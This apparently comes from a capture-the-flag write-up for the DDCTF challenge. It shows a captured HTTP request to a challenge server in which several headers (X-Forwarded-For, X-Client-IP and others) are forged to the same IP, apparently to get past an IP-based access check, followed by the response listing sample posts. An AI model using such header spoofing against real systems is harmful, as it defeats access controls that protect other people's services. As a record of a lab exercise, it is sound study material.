 Request
Raw Headers Hex
GET /PEQFGTUTQMZWCZGK/dfe3ia/index.php HTTP/1.1
Host: 116.85.43.88:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ddctf.didichuxing.com/challenges
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Originating-IP: 123.232.23.245
X-Forwarded-For: 123.232.23.245
X-Remote-IP: 123.232.23.245
X-Remote-Addr: 123.232.23.245
X-Client-IP: 123.232.23.245
Response
Raw Headers Hex HTML Render
id: title: date: search
id title author date
3 ctf title3 admin 2017-12-04
2 ctf title2 test 2017-09-14
1 ctf title1 admin 2017-08-14